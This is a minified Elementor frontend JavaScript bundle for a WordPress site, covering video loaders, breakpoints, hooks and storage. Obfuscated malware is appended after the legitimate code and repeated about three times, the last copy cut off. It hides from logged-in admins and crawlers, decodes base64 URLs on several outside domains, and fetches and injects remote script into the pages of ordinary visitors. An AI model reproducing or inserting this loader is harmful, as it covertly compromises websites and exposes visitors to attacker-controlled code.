elementorModules.ViewModule{getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}getVideoIDFromURL(e){const t=e.match(this.getURLRegex());return t&&t[1]}onApiReady(e){this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout((()=>{this.onApiReady(e)}),350)}getAutoplayURL(e){return e.replace("&autoplay=0","")+"&autoplay=1"}}t.default=BaseLoader},1911:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(4773));class VimeoLoader extends i.default{getApiURL(){return"https://player.vimeo.com/api/player.js"}getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}isApiLoaded(){return window.Vimeo}getApiObject(){return Vimeo}getAutoplayURL(e){const t=(e=super.getAutoplayURL(e)).match(/#t=[^&]*/);return e.replace(t[0],"")+t}}t.default=VimeoLoader},1604:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(4773));class YoutubeLoader extends i.default{getApiURL(){return"https://www.youtube.com/iframe_api"}getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}isApiLoaded(){return window.YT&&YT.loaded}getApiObject(){return YT}}t.default=YoutubeLoader},59:(e,t,n)=>{n.p=elementorFrontendConfig.urls.assets+"js/"},4375:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Breakpoints extends elementorModules.Module{constructor(e){super(),this.responsiveConfig=e}getActiveBreakpointsList(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e={largeToSmall:!1,withDesktop:!1,...e};const t=Object.keys(this.responsiveConfig.activeBreakpoints);if(e.withDesktop){const e=-1===t.indexOf("widescreen")?t.length:t.length-1;t.splice(e,0,"desktop")}return e.largeToSmall&&t.reverse(),t}getBreakpointValues(){const{activeBreakpoints:e}=this.responsiveConfig,t=[];return Object.values(e).forEach((e=>{t.push(e.value)})),t}getDesktopPreviousDeviceKey(){let e="";const{activeBreakpoints:t}=this.responsiveConfig,n=Object.keys(t),o=n.length;return e="min"===t[n[o-1]].direction?n[o-2]:n[o-1],e}getDesktopMinPoint(){const{activeBreakpoints:e}=this.responsiveConfig;return e[this.getDesktopPreviousDeviceKey()].value+1}getDeviceMinBreakpoint(e){if("desktop"===e)return this.getDesktopMinPoint();const{activeBreakpoints:t}=this.responsiveConfig,n=Object.keys(t);let o;if(n[0]===e)o=320;else if("widescreen"===e)o=t[e]?t[e].value:this.responsiveConfig.breakpoints.widescreen;else{const i=n.indexOf(e);o=t[n[i-1]].value+1}return o}getActiveMatchRegex(){return new RegExp(this.getActiveBreakpointsList().map((e=>"_"+e)).join("|")+"$")}}t.default=Breakpoints},6404:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Events=void 0;class Events{static dispatch(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;e=e instanceof jQuery?e[0]:e,o&&e.dispatchEvent(new CustomEvent(o,{detail:n})),e.dispatchEvent(new CustomEvent(t,{detail:n}))}}t.Events=Events;var n=Events;t.default=n},9469:e=>{e.exports=function(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,o,i){var s,r,a;if(n[e][t])if(o)if(s=n[e][t],i)for(a=s.length;a--;)(r=s[a]).callback===o&&r.context===i&&s.splice(a,1);else for(a=s.length;a--;)s[a].callback===o&&s.splice(a,1);else n[e][t]=[]}function _addHook(e,t,o,i,s){var r={callback:o,priority:i,context:s},a=n[e][t];if(a){var l=!1;if(jQuery.each(a,(function(){if(this.callback===o)return l=!0,!1})),l)return;a.push(r),a=function _hookInsertSort(e){for(var t,n,o,i=1,s=e.length;i<s;i++){for(t=e[i],n=i;(o=e[n-1])&&o.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(a)}else a=[r];n[e][t]=a}function _runHook(e,t,o){var i,s,r=n[e][t];if(!r)return"filters"===e&&o[0];if(s=r.length,"filters"===e)for(i=0;i<s;i++)o[0]=r[i].callback.apply(r[i].context,o);else for(i=0;i<s;i++)r[i].callback.apply(r[i].context,o);return"filters"!==e||o[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),o=n.shift();return"string"==typeof o?_runHook("filters",o,n):e},addFilter:function addFilter(t,n,o,i){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,o=parseInt(o||10,10),i),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),o=n.shift();return"string"==typeof o&&_runHook("actions",o,n),e},addAction:function addAction(t,n,o,i){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,o=parseInt(o||10,10),i),e}},e}},3308:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const matchUserAgent=e=>n.indexOf(e)>=0,n=navigator.userAgent,o=!!window.opr&&!!opr.addons||!!window.opera||matchUserAgent(" OPR/"),i=matchUserAgent("Firefox"),s=/^((?!chrome|android).)*safari/i.test(n)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),r=/Trident|MSIE/.test(n)&&!!document.documentMode,a=!r&&!!window.StyleMedia||matchUserAgent("Edg"),l=!!window.chrome&&matchUserAgent("Chrome")&&!(a||o),d=matchUserAgent("Chrome")&&!!window.CSS,c=matchUserAgent("AppleWebKit")&&!d;var u={isTouchDevice:"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,appleWebkit:c,blink:d,chrome:l,edge:a,firefox:i,ie:r,mac:matchUserAgent("Macintosh"),opera:o,safari:s,webkit:matchUserAgent("AppleWebKit")};t.default=u},5107:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{get(e,t){let n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}let o=n.getItem("elementor");o=o?JSON.parse(o):{},o.__expiration||(o.__expiration={});const i=o.__expiration;let s=[];e?i[e]&&(s=[e]):s=Object.keys(i);let r=!1;return s.forEach((e=>{new Date(i[e])<new Date&&(delete o[e],delete i[e],r=!0)})),r&&this.save(o,t.session),e?o[e]:o}set(e,t,n){n=n||{};const o=this.get(null,n);if(o[e]=t,n.lifetimeInSeconds){const t=new Date;t.setTime(t.getTime()+1e3*n.lifetimeInSeconds),o.__expiration[e]=t.getTime()}this.save(o,n.session)}save(e,t){let n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",JSON.stringify(e))}}t.default=_default},6046:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("text-path",(()=>n.e(48).then(n.bind(n,6468))))}}t.default=_default},1855:(e,t,n)=>{var o=n(5516),i=TypeError;e.exports=function(e,t){if(o(t,e))return e;throw i("Incorrect invocation")}},3621:e=>{e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},5719:(e,t,n)=>{var o=n(1695),i=n(2086),s=n(563),r=n(5736),a=n(7826).f,l=n(9606),d=n(1855),c=n(5070),u=n(1879),h=n(3621),m=n(79),g=n(5283),p=n(3296),f="DOMException",v=s("Error"),b=s(f),y=function DOMException(){d(this,_);var e=arguments.length,t=u(e<1?void 0:arguments[0]),n=u(e<2?void 0:arguments[1],"Error"),o=new b(t,n),i=v(t);return i.name=f,a(o,"stack",r(1,m(i.stack,1))),c(o,this,y),o},_=y.prototype=b.prototype,w="stack"in v(f),k="stack"in new b(1,2),S=b&&g&&Object.getOwnPropertyDescriptor(i,f),E=!(!S||S.writable&&S.configurable),M=w&&!E&&!k;o({global:!0,constructor:!0,forced:p||M},{DOMException:M?y:b});var C=s(f),A=C.prototype;if(A.constructor!==C)for(var D in p||a(A,"constructor",r(1,C)),h)if(l(h,D)){var $=h[D],R=$.s;l(C,R)||a(C,R,r(6,$.c))}}},e=>{e.O(0,[354],(()=>{return t=5654,e(e.s=t);var t}));e.O()}]);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 